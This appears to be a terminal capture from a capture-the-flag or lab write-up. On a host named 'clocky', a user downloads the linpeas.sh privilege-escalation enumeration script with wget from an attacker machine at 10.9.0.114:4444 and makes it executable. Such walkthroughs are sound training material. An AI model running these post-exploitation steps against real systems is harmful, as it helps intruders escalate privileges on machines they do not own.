 clarice@clocky:~$ wget http://10.9.0.114:4444/linpeas.sh
--2024-08-05 07:17:04--  http://10.9.0.114:4444/linpeas.sh
Connecting to 10.9.0.114:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                           100%[===================================================================>] 842.56K  1.98MB/s    in 0.4s
2024-08-05 07:17:05 (1.98 MB/s) - ‘linpeas.sh’ saved [862779/862779]
clarice@clocky:~$ chmod +x linpeas.sh